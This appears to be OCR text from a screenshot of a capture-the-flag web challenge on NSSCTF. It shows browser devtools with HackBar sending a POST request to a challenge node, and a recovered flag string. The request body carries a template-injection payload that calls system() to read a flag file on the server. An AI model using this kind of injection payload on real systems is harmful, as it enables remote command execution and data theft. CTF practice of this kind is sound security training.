 FuuuuuuuuuuunyWeb
NSSCTF{204f2649-fb8f-4bd5-bd14-3940f2d5b780}
BOOGIPOP'S BLOG
模板都一样我很抱歉OVO BUT YOU CAN POST ME A DATA
www.boogipop.com
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node5.anna.nssctf.cn:28894/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data={if system('cat /flag_13_searchmaster')}{/if}
Name
Upgrade-Insecure-Req…
Value
1